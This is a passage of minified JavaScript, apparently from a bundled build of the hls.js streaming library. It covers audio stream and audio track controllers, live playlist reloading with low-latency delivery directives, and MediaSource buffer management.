i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&be(t.frag)&&(this.mainFragLoading=t,this.state===N.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:i,part:n}=t;if(i.type!==W.AUDIO){!this.audioOnly&&i.type===W.MAIN&&!i.elementaryStreams.video&&!i.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${n?" p: "+n.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(be(i)){this.fragPrevious=i;const s=this.switchingTrack;s&&(this.bufferedTrack=s,this.switchingTrack=null,this.hls.trigger(E.AUDIO_TRACK_SWITCHED,oe({},s)))}this.fragBufferedComplete(i,n),this.media&&this.tick()}onError(e,t){var i;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_TRACK&&((i=t.context)==null?void 0:i.type)===ie.AUDIO_TRACK&&(this.state=N.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==de.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==de.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===N.ENDED&&(this.state=N.IDLE);const i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const i="audio",{hls:n}=this,{remuxResult:s,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:l,part:u,level:c}=o,{details:d}=c,{audio:f,text:h,id3:m,initSegment:p}=s;if(this.fragContextChanged(l)||!d){this.fragmentTracker.removeFragment(l);return}if(this.state=N.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),p!=null&&p.tracks){const y=l.initSegment||l;if(this.unhandledEncryptionError(p,l))return;this._bufferInitSegment(c,p.tracks,y,a),n.trigger(E.FRAG_PARSING_INIT_SEGMENT,{frag:y,id:i,tracks:p.tracks})}if(f){const{startPTS:y,endPTS:g,startDTS:v,endDTS:x}=f;u&&(u.elementaryStreams[de.AUDIO]={startPTS:y,endPTS:g,startDTS:v,endDTS:x}),l.setElementaryStreamInfo(de.AUDIO,y,g,v,x),this.bufferFragmentData(f,l,u,a)}if(m!=null&&(t=m.samples)!=null&&t.length){const y=ce({id:i,frag:l,details:d},m);n.trigger(E.FRAG_PARSING_METADATA,y)}if(h){const y=ce({id:i,frag:l,details:d},h);n.trigger(E.FRAG_PARSING_USERDATA,y)}}_bufferInitSegment(e,t,i,n){if(this.state!==N.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const s=t.audio;s.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${s.container}, codecs[level/parsed]=[${a}/${s.codec}]`),a&&a.split(",").length===1&&(s.levelCodec=a),this.hls.trigger(E.BUFFER_CODECS,t);const o=s.initSegment;if(o!=null&&o.byteLength){const l={type:"audio",frag:i,part:null,chunkMeta:n,parent:i.type,data:o};this.hls.trigger(E.BUFFER_APPENDING,l)}this.tickImmediate()}loadFragment(e,t,i){const n=this.fragmentTracker.getState(e);if(this.switchingTrack||n===De.NOT_LOADED||n===De.PARTIAL){var s;if(!be(e))this._loadInitSegment(e,t);else if((s=t.details)!=null&&s.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=N.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&eo(t.details,a)}else super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:i,assocLang:n,characteristics:s,audioCodec:a,channels:o}=this.bufferedTrack;ui({name:t,lang:i,assocLang:n,characteristics:s,audioCodec:a,channels:o},e,ri)||(qa(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(E.AUDIO_TRACK_SWITCHED,oe({},e))}}class ad extends _t{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){const n=t==null?void 0:t.renditionReports;if(n){let s=-1;for(let a=0;a<n.length;a++){const o=n[a];let l;try{l=new self.URL(o.URI,t.url).href}catch(u){this.warn(`Could not construct new URL for Rendition Report: ${u}`),l=o.URI||""}if(l===e){s=a;break}else l===e.substring(0,l.length)&&(s=a)}if(s!==-1){const a=n[s],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let l=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const c=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&c>t.partTarget&&(l+=1)}const u=i&&Gf(i);return new Kf(o,l>=0?l:void 0,u)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(i){this.warn(`Could not construct new URL with HLS Delivery Directives: ${i}`)}return e}playlistLoaded(e,t,i){const{details:n,stats:s}=t,a=self.performance.now(),o=s.loading.first?Math.max(0,a-s.loading.first):0;n.advancedDateTime=Date.now()-o;const l=this.hls.config.timelineOffset;if(l!==n.appliedTimelineOffset){const c=Math.max(l||0,0);n.appliedTimelineOffset=c,n.fragments.forEach(d=>{d.setStart(d.playlistOffset+c)})}if(n.live||i!=null&&i.live){const c="levelInfo"in t?t.levelInfo:t.track;if(n.reloaded(i),i&&n.fragments.length>0){iT(i,n,this);const v=n.playlistParsingError;if(v){this.warn(v);const x=this.hls;if(!x.config.ignorePlaylistParsingErrors){var u;const{networkDetails:T}=t;x.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:n.url,error:v,reason:v.message,level:t.level||void 0,parent:(u=n.fragments[0])==null?void 0:u.type,networkDetails:T,stats:s});return}n.playlistParsingError=null}}n.requestScheduled===-1&&(n.requestScheduled=s.loading.start);const d=this.hls.mainForwardBufferInfo,f=d?d.end-d.len:0,h=(n.edge-f)*1e3,m=np(n,h);if(n.requestScheduled+m<a?n.requestScheduled=a:n.requestScheduled+=m,this.log(`live playlist ${e} ${n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED"}`),!this.canLoad||!n.live)return;let p,y,g;if(n.canBlockReload&&n.endSN&&n.advanced){const v=this.hls.config.lowLatencyMode,x=n.lastPartSn,T=n.endSN,I=n.lastPartIndex,w=I!==-1,L=x===T;w?L?(y=T+1,g=v?0:I):(y=x,g=v?I+1:n.maxPartIndex):y=T+1;const R=n.age,b=R+n.ageHeader;let A=Math.min(b-n.partTarget,n.targetduration*1.5);if(A>0){if(b>n.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),y=void 0,g=void 0;else if(i!=null&&i.tuneInGoal&&b-n.partTarget>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${A} with playlist age: ${n.age}`),A=0;else{const P=Math.floor(A/n.targetduration);if(y+=P,g!==void 0){const B=Math.round(A%n.targetduration/n.partTarget);g+=B}this.log(`CDN Tune-in age: ${n.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${A} skip sn ${P} to part ${g}`)}n.tuneInGoal=A}if(p=this.getDeliveryDirectives(n,t.deliveryDirectives,y,g),v||!L){n.requestScheduled=a,this.loadingPlaylist(c,p);return}}else(n.canBlockReload||n.canSkipUntil)&&(p=this.getDeliveryDirectives(n,t.deliveryDirectives,y,g));p&&y!==void 0&&n.canBlockReload&&(n.requestScheduled=s.loading.first+Math.max(m-o*2,m/2)),this.scheduleLoading(c,p,n)}else this.clearTimer()}scheduleLoading(e,t,i){const n=i||e.details;if(!n){this.loadingPlaylist(e,t);return}const s=self.performance.now(),a=n.requestScheduled;if(s>=a){this.loadingPlaylist(e,t);return}const o=a-s;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,i,n){let s=Gf(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,n=t.part,s=ma.No),new Kf(i,n,s)}checkRetry(e){const t=e.details,i=Qa(e),n=e.errorAction,{action:s,retryCount:a=0,retryConfig:o}=n||{},l=!!n&&!!o&&(s===$e.RetryRequest||!n.resolved&&s===$e.SendAlternateToPenaltyBox);if(l){var u;if(a>=o.maxNumRetry)return!1;if(i&&(u=e.context)!=null&&u.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const c=zc(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),c),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${c}ms`)}e.levelRetry=!0,n.resolved=!0}return l}}function kp(r,e){if(r.length!==e.length)return!1;for(let t=0;t<r.length;t++)if(!us(r[t].attrs,e[t].attrs))return!1;return!0}function us(r,e,t){const i=r["STABLE-RENDITION-ID"];return i&&!t?i===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(n=>r[n]!==e[n])}function Nu(r,e){return e.label.toLowerCase()===r.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(r.lang||"").toLowerCase())}class fI extends ad{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(E.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:i,groupId:n,details:s}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==n){this.warn(`Audio track with id:${i} and group:${n} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${n} loaded [${s.startSN}-${s.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const i=t.audioGroups||null,n=this.groupIds;let s=this.currentTrack;if(!i||(n==null?void 0:n.length)!==(i==null?void 0:i.length)||i!=null&&i.some(o=>(n==null?void 0:n.indexOf(o))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(f=>!i||i.indexOf(f.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(f=>f.default)&&(this.selectDefaultTrack=!1),o.forEach((f,h)=>{f.id=h});else if(!s&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const l=this.hls.config.audioPreference;if(!s&&l){const f=Qt(l,o,ri);if(f>-1)s=o[f];else{const h=Qt(l,this.tracks);s=this.tracks[h]}}let u=this.findTrackId(s);u===-1&&s&&(u=this.findTrackId(null));const c={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${i==null?void 0:i.join(",")}`),this.hls.trigger(E.AUDIO_TRACKS_UPDATED,c);const d=this.trackId;if(u!==-1&&d===-1)this.setAudioTrack(u);else if(o.length&&d===-1){var a;const f=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(f.message),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}}onError(e,t){t.fatal||!t.context||t.context.type===ie.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const i=this.allAudioTracks;if(this.selectDefaultTrack=!1,i.length){const n=this.currentTrack;if(n&&ui(e,n,ri))return n;const s=Qt(e,this.tracksInGroup,ri);if(s>-1){const a=this.tracksInGroup[s];return this.setAudioTrack(s),a}else if(n){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=LS(e,t.levels,i,a,ri);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Qt(e,i);if(a>-1)return i[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const i=this.currentTrack,n=t[e],s=n.details&&!n.details.live;if(e===this.trackId&&n===i&&s||(this.log(`Switching to audio-track ${e} "${n.name}" lang:${n.lang} group:${n.groupId} channels:${n.channels}`),this.trackId=e,this.currentTrack=n,this.hls.trigger(E.AUDIO_TRACK_SWITCHING,oe({},n)),s))return;const a=this.switchParams(n.url,i==null?void 0:i.details,n.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let i=0;i<t.length;i++){const n=t[i];if(!(this.selectDefaultTrack&&!n.default)&&(!e||ui(e,n,ri)))return i}if(e){const{name:i,lang:n,assocLang:s,characteristics:a,audioCodec:o,channels:l}=e;for(let u=0;u<t.length;u++){const c=t[u];if(ui({name:i,lang:n,assocLang:s,characteristics:a,audioCodec:o,channels:l},c,ri))return u}for(let u=0;u<t.length;u++){const c=t[u];if(us(e.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return u}for(let u=0;u<t.length;u++){const c=t[u];if(us(e.attrs,c.attrs,["LANGUAGE"]))return u}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&qa(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const i=e.id,n=e.groupId,s=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${i} "${e.name}" lang:${e.lang} group:${n}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${s}`),this.hls.trigger(E.AUDIO_TRACK_LOADING,{url:s,id:i,groupId:n,deliveryDirectives:t||null,track:e})}}class hI{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,i){if(this.queues===null||this.tracks===null)return;const n=this.queues[t];n.push(e),n.length===1&&!i&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const i={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(i,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const i={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(i)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const i=(t=e[0])==null?void 0:t.label;(i==="async-blocker"||i==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const n=t[0];try{n.execute()}catch(s){var i;if(n.onError(s),this.queues===null||this.tracks===null)return;const a=(i=this.tracks[e])==null?void 0:i.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,i;return(t=this.queues)!=null&&t[e]||(i=this.tracks)!=null&&i[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const i=(t=this.tracks)==null?void 0:t[e],n=i==null?void 0:i.buffer;return n?`SourceBuffer${n.updating?" updating":""}${i.ended?" ended":""}${i.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(i=>i.label).join(", "))||""}}const bh=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,Cp="HlsJsTrackRemovedError";class mI extends Error{constructor(e){super(e),this.name=Cp}}class gI extends _t{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=i=>{var n;this.hls&&((n=this.mediaSource)==null?void 0:n.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=i=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=i=>{const{media:n,mediaSource:s}=this;i&&this.log("Media source opened"),!(!n||!s)&&(s.removeEventListener("sourceopen",this._onMediaSourceOpen),n.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(E.MEDIA_ATTACHED,{media:n,mediaSource:s}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:i,_objectUrl:n}=this;i!==n&&this.error(`Media element src was set while attaching MediaSource (${n} > ${i})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=FE(Kr(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.BUFFER_RESET,this.onBufferReset,this),e.on(E.BUFFER_APPENDING,this.onBufferAppending,this),e.on(E.BUFFER_CODECS,this.onBufferCodecs,this),e.on(E.BUFFER_EOS,this.onBufferEos,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.FRAG_PARSED,this.onFragParsed,this),e.on(E.FRAG_CHANGED,this.onFragChanged,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.BUFFER_RESET,this.onBufferReset,this),e.off(E.BUFFER_APPENDING,this.onBufferAppending,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.BUFFER_EOS,this.onBufferEos,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.FRAG_PARSED,this.onFragParsed,this),e.off(E.FRAG_CHANGED,this.onFragChanged,this),e.off(E.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const i={};if(this.operationQueue){const s=this.isUpdating();s||this.operationQueue.removeBlockers();const a=this.isQueued();(s||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${s?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const n=this.transferData;return!this.sourceBufferCount&&n&&n.mediaSource===t?ce(i,n.tracks):this.sourceBuffers.forEach(s=>{const[a]=s;a&&(i[a]=ce({},this.tracks[a]),this.removeBuffer(a)),s[0]=s[1]=null}),{media:e,mediaSource:t,tracks:i}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var i;let n=2;(t.audio&&!t.video||!t.altAudio)&&(n=1),this.bufferCodecEventsTotal=n,this.log(`${n} bufferCodec event(s) expected.`),(i=this.transferData)!=null&&i.mediaSource&&this.sourceBufferCount&&n&&this.bufferCreated()}onMediaAttaching(e,t){const i=this.media=t.media;this.transferData=this.overrides=void 0;const n=Kr(this.appendSource);if(n){const s=!!t.mediaSource;(s||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new n;if(this.assignMediaSource(a),s)this._objectUrl=i.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{i.removeAttribute("src");const l=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||l&&a instanceof l,_h(i),pI(i,o),i.load()}catch{i.src=o}else i.src=o}i.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,i;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(i=e.constructor)==null?void 0:i.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const i=this.tracks,n=t.tracks,s=n?Object.keys(n):null,a=s?s.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(n&&s&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${fe(i,(l,u)=>l==="initSegment"?void 0:u)};
transfer tracks: ${fe(n,(l,u)=>l==="initSegment"?void 0:u)}}`),!wg(n,i)){t.mediaSource=null,t.tracks=void 0;const l=e.currentTime,u=this.details,c=Math.max(l,(u==null?void 0:u.fragments[0].start)||0);if(c-l>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${l} -> ${c}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(n)}"->"${Object.keys(i)}") start time: ${c} currentTime: ${l}`),this.onMediaDetaching(E.MEDIA_DETACHING,{}),this.onMediaAttaching(E.MEDIA_ATTACHING,t),e.currentTime=c;return}this.transferData=void 0,s.forEach(l=>{const u=l,c=n[u];if(c){const d=c.buffer;if(d){const f=this.fragmentTracker,h=c.id;if(f.hasFragments(h)||f.hasParts(h)){const y=Z.getBuffered(d);f.detectEvictedFragments(u,y,h,null,!0)}const m=gl(u),p=[u,d];this.sourceBuffers[m]=p,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(u),this.trackSourceBuffer(u,c)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const i=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:n,mediaSource:s,_objectUrl:a}=this;if(s){if(this.log(`media source ${i?"transferring":"detaching"}`),i)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=s.readyState==="open";try{const l=s.sourceBuffers;for(let u=l.length;u--;)o&&l[u].abort(),s.removeSourceBuffer(l[u]);o&&s.endOfStream()}catch(l){this.warn(`onMediaDetaching: ${l.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}s.removeEventListener("sourceopen",this._onMediaSourceOpen),s.removeEventListener("sourceended",this._onMediaSourceEnded),s.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(s.removeEventListener("startstreaming",this._onStartStreaming),s.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}n&&(n.removeEventListener("emptied",this._onMediaEmptied),i||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(n.removeAttribute("src"),this.appendSource&&_h(n),n.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(E.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const i=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),i)try{var n;(n=this.mediaSource)!=null&&n.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(i)}catch(s){this.warn(`onBufferReset ${e}`,s)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[gl(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new hI(this.tracks)}onBufferCodecs(e,t){var i;const n=this.tracks,s=Object.keys(t);this.log(`BUFFER_CODECS: "${s}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(n.audio||n.video)||n.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&s.some(l=>!n[l]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(n)}" and "${s}" SourceBuffers`);return}s.forEach(l=>{var u,c;const d=t[l],{id:f,codec:h,levelCodec:m,container:p,metadata:y,supplemental:g}=d;let v=n[l];const x=(u=this.transferData)==null||(u=u.tracks)==null?void 0:u[l],T=x!=null&&x.buffer?x:v,I=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),w=T==null?void 0:T.levelCodec;v||(v=n[l]={buffer:void 0,listeners:[],codec:h,supplemental:g,container:p,levelCodec:m,metadata:y,id:f});const L=ha(I,w),R=L==null?void 0:L.replace(bh,"$1");let b=ha(h,m);const A=(c=b)==null?void 